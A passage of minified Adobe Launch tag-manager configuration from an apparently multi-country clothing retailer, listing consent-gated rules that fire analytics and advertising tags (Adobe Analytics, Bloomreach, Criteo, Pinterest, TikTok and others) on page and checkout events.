View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1ab640977cb4bb2a0f5264fb546f281",name:"AA - Launched Replica",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"launched_replica"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event109"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC61f94941a59a4c7e8ed4fb4334e5be8e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global 